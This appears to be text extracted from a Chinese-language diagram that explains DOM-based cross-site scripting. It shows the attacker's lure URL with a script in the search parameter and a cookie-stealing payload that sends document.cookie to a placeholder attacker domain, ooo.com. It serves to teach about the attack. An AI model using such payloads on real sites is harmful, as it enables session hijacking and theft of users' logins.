 基于DOM型
2.浏览器拼接参数并修改
DOM
浏览器
3.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>…</script>
<script>
window.location='http://ooo.com?cookie='document.cookie"
<script>